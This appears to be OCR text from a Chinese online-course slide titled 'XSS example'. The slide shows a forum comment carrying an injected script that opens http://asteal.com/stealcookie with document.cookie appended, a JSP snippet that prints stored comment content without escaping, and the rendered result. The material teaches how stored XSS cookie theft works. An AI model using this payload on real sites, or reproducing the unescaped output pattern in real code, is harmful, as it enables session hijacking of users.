 网易云课堂
XSS 例子
抵制低俗，文明上网，登录发贴
马上发表
网易上海市网友 116.226.*.*
举报 10分钟前
每日签到
顶[0] 踩[0] 回复 收藏 分享 复制
每日签到<script>window.open(“http://
asteal.com/stealcookie?c=“ +
document.cookie)</script>
<%
String content = rs.getString(“content”);
%>
<div><% out.print(“content”); %></div>
<div>每日签到<script>window.open(“http://asteal.com/stealcookie?c=“ + document.cookie)</script></div>